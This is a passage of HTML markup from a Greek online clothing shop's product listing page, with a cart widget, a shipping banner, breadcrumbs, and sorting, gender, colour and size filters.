									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="e-toggle-cart-custom-icon fas fa-shopping-cart" aria-hidden="true"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9e2ad5 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9e2ad5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0748ccb" data-id="0748ccb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e01a87c elementor-widget elementor-widget-heading" data-id="e01a87c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Δωρεάν Αποστολή για αγορές άνω των 60€</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f753d8e elementor-widget elementor-widget-heading" data-id="f753d8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">📞  +30 2531 029400 
</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
	
	<div data-rocket-location-hash="9aeef69b3a30307314ed240f74205056" id="content" class="site-content">

		<div data-rocket-location-hash="5a1b0a1be13329b9d8140428c41f55d4" class="ast-container">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main">		<div data-elementor-type="jet-woo-builder-shop" data-elementor-id="157" class="elementor elementor-157">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ef5141 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ef5141" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-048a036 elementor-hidden-tablet elementor-hidden-phone" data-id="048a036" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cefde08 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="cefde08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">84320</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d2bb8c3 jet-breadcrumbs-align-center elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-breadcrumbs" data-id="d2bb8c3" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs">
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/" class="jet-breadcrumbs__item-link is-home" rel="home" title="Αρχική">Αρχική</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><a href="https://www.mateossian.gr/shop/" class="jet-breadcrumbs__item-link" rel="tag" title="Προϊόντα">Προϊόντα</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">84320</span></div>
		</div>
		</div>
		</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-457fe6f elementor-widget elementor-widget-html" data-id="457fe6f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
		jQuery(document).ready(function($){
			if($("body").hasClass("tax-product_cat")){
				$(".elementor-element-3236f6a").remove();
			}
			
		});
	</script>		</div>
				</div>
				<div class="elementor-element elementor-element-3732ed6 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-template" data-id="3732ed6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="175" class="elementor elementor-175">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdbf1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bdbf1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82b8fa4" data-id="82b8fa4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ddb227 elementor-widget elementor-widget-jet-smart-filters-sorting" data-id="7ddb227" data-element_type="widget" data-widget_type="jet-smart-filters-sorting.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-sorting jet-filter"><div class="jet-smart-filters-sorting jet-filter">
	<div class="jet-sorting jet-sorting--flex-column"  data-smart-filter="sorting" data-query-type="sort" data-query-var="standard" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-apply-type="mixed">
				<select
			class="jet-sorting-select"
			name="select-name"
						aria-label="Sort filter"
		>
							<option value="">Ταξινόμηση...</option>
														<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;ASC&quot;}"
									>Φθηνότερο προς Ακριβότερο</option>
											<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;DESC&quot;}"
									>Ακριβότερο προς Φθηνότερο</option>
					</select>
	</div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c819f51 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="c819f51" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Φύλο</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="101215" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Φύλο" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Φύλο</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div></div></fieldset></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-db7a7b6 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-color-image" data-id="db7a7b6" data-element_type="widget" data-widget_type="jet-smart-filters-color-image.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-color-image jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Χρώμα</div>
<div class="jet-color-image-list" data-query-type="tax_query" data-query-var="pa_xroma" data-smart-filter="color-image" data-filter-id="155" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Χρώμα" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:&quot;yes&quot;,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><form class="jet-color-image-list-wrapper"><fieldset><legend style="display:none;">Χρώμα</legend><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="33"
			data-label="Μαύρο"
			aria-label="Μαύρο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="Μαύρο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg"><noscript><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg" alt="Μαύρο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μαύρο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="101"
			data-label="Γκρί"
			aria-label="Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="960" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20960'%3E%3C/svg%3E" alt="Γκρί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg"><noscript><img width="960" height="960" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg" alt="Γκρί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="43"
			data-label="Λευκό"
			aria-label="Λευκό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Λευκό" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg"><noscript><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Λευκό"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Λευκό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="53"
			data-label="Ανοιχτό Γκρί"
			aria-label="Ανοιχτό Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="468" height="468" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%20468'%3E%3C/svg%3E" alt="Ανοιχτό Γκρί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg"><noscript><img width="468" height="468" src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg" alt="Ανοιχτό Γκρί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Ανοιχτό Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="157"
			data-label="Κόκκινο"
			aria-label="Κόκκινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κόκκινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg" alt="Κόκκινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κόκκινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="95"
			data-label="Off White"
			aria-label="Off White"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" alt="Off White" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg"><noscript><img width="1024" height="1024" src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Off White"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Off White</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="51"
			data-label="Μπλέ"
			aria-label="Μπλέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" alt="Μπλέ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png"><noscript><img width="225" height="225" src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png" alt="Μπλέ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μπλέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="54"
			data-label="Ροζ"
			aria-label="Ροζ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Ροζ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg"><noscript><img width="500" height="500" src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg" alt="Ροζ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Ροζ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="119"
			data-label="Καφέ"
			aria-label="Καφέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="340" height="340" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20340%20340'%3E%3C/svg%3E" alt="Καφέ" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png"><noscript><img width="340" height="340" src="https://www.mateossian.gr/wp-content/uploads/2020/11/Brown.png" alt="Καφέ"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Καφέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="181"
			data-label="Μπορντό"
			aria-label="Μπορντό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Μπορντό" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg"><noscript><img width="700" height="700" src="https://www.mateossian.gr/wp-content/uploads/2020/11/bordaux.jpg" alt="Μπορντό"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Μπορντό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="633"
			data-label="Κίτρινο"
			aria-label="Κίτρινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" alt="Κίτρινο" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg"><noscript><img width="1000" height="1000" src="https://www.mateossian.gr/wp-content/uploads/2020/11/692.220-1000x1000-1.jpg" alt="Κίτρινο"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Κίτρινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="105"
			data-label="Χακί"
			aria-label="Χακί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img width="480" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20480'%3E%3C/svg%3E" alt="Χακί" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg"><noscript><img width="480" height="480" src="https://www.mateossian.gr/wp-content/uploads/2020/11/hai.jpg" alt="Χακί"></noscript></span>
							</span>
							<span class="jet-color-image-list__label">Χακί</span>
								</div>
	</label>
</div></fieldset></form></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5241f elementor-widget elementor-widget-shortcode" data-id="2a5241f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7773" class="elementor elementor-7773">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-080e805 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="080e805" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5decab6" data-id="5decab6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-951484f jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="951484f" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Μέγεθος</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_megethos" data-smart-filter="checkboxes" data-filter-id="153" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Μέγεθος" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Μέγεθος</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3663"
			data-label="100"
			aria-label="100"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">100</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="3478"
			data-label="35"
			aria-label="35"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">35</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2182"
			data-label="4XL"
			aria-label="4XL"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">4XL</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2175"
			data-label="50"
			aria-label="50"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">50</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2176"
			data-label="52"
			aria-label="52"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">52</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2177"
			data-label="54"
			aria-label="54"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">54</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2178"
			data-label="56"
			aria-label="56"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">56</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="2179"
			data-label="58"
			aria-label="58"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">58</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="9926"
			data-label="75"
			aria-label="75"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">75</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6740"
			data-label="80"
			aria-label="80"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">80</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6743"
			data-label="85"
			aria-label="85"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">85</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="6744"
			data-label="90"
			aria-label="90"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">90</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="8467"
			data-label="95"
			aria-label="95"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">95</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="296"
			data-label="25"
			aria-label="25"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">25</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="223"
			data-label="26"
			aria-label="26"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">26</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="225"
			data-label="27"
			aria-label="27"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">27</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="226"
			data-label="28"
			aria-label="28"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">28</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="227"
			data-label="29"
			aria-label="29"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">29</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="228"
			data-label="30"
			aria-label="30"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">30</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_megethos"
			value="229"
			data-label="31"
			aria-label="31"
					>
		<div class="jet-checkboxes-list__button">
